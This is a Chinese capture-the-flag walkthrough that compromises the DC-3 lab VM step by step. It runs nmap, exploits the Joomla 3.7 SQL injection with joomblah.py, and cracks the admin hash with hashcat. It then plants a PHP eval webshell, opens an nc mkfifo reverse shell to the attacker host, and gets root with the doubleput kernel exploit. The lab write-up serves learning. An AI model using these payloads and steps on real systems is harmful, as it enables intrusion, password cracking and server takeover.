下载地址

这块填一下坑,上面那个链接有两个下载地址,本人是使用VMware虚拟机,下了第一个ova的导入,使用nmap扫,怎么也扫不到存活主机,一直以为是我本地环境的问题,最后没招了,准备重新下一个试试,然后到下载页面一看,作者已经被反馈过这个问题了,又做了一个新的VMware镜像,可以直接使用。 坑啊! 所以使用VMware的同学,下载第二个即可。

配置的环境:

kali : 192.168.25.131 DC3 -靶机 和 kali 在同一C段

渗透

nmap扫描网段,发现存活主机

nmap -sP 192.168.25.0/24

发现主机 192.168.25.133,判定为DC3-靶机,继续使用nmap获取详细信息

nmap -A -p 1-65535 192.168.25.133

目标只开放了80端口,访问,发现提示,只有一个入口,让我们提权为root用户



继续获取信息,目录扫描,发现administrator目录,访问得到Joomla管理后台,获取其版本号,默认为README.txt,3.7版本

也可通过kali自带的 joomscan 获取详细信息

joomscan -u http://192.168.25.133

google搜索,或kali 搜索得知,Joomla 3.7 版本存在 sql注入漏洞 (CVE-2017-8917),漏洞细节

searchsploit joomla |grep 3.7

使用 joomblah.py 脚本(python2)利用



得到管理员帐户admin,密码已hash加密 ,为了登录admin,我们首先要识别哈希值类型,然后使用hashcat暴力破解。

$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu

hashcat -m 3200 -a 0 -d 1 --force hash.txt rockyou.txt![]()

最后得到密码为 snoopy,成功登陆到后台



Joomla后台可编辑模板,修改源码,我们利用这个功能,在template下面创建一个 test.php,写入一句话,蚁剑成功连接

shell 路径 http://192.168.25.133/templates/protostar/test.php 密码 1<?php @eval($_POST[1]);?> yes

--->

--->  - --->

- --->

www-data用户,主机Ubuntu 16.04 内核 4.4.0-21,suid提权未发现可利用的,尝试内核提权



现在已经拿到一个webshell,我们开始提权,反弹一个shell 到kali上(后台编辑模板时,也可直接写入反弹shell脚本,访问触发)

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.25.131 1234 >/tmp/f

![]()

kali 搜索 主机Ubuntu 16.04 有关提权漏洞,

searchsploit ubuntu 16.04



漏洞细节,下载exp,编译执行

exp,将里面的 exploit.tar 上传,解压运行,运行时会有warning,忽略,因为使用的是拒绝服务漏洞提权,会有点慢,耐心等待

tar -xvf exploit.tar

./compile.sh

./doubleput

得到 Flag!

总结: 还是一如既往的练习工具... 感兴趣的可以去分析下漏洞成因 懒 :)